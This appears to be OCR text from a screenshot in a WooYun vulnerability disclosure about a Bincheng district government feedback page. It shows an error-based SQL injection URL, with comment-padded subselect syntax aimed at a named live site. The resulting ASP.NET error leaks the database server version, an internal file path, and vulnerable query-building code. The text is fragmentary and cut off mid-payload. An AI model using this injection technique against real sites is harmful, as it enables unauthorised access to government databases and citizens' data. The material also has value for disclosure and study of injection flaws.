 在将 nvarchar 值 'Micros
zwfw.bincheng.gov.cn/feedback/processvalue.aspx?num=e%27and/**/%201=%28select/**/%
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64)
' 转换成数据类型 int 时失败。
源错误:
行 10:  SqlDataAdapter Adapter=new SqlDataAdapter("select * from FormInfoForOut where ShouLiBianHao=
行 11:  DataSet ds=new DataSet();
行 12:  Adapter.Fill(ds,"FormInfoForOut");
行 13:  int nrc=ds.Tables["FormInfoForOut"].Rows.Count;
行 14:  Conn.Close();
源文件: e:\滨城区外网程序\滨州发布2014-10-11\FeedBack\ProcessValue.aspx    行: 12
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Inte
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.2 <X64> (Build 9200: ) (WOW64)
www.wooyun.org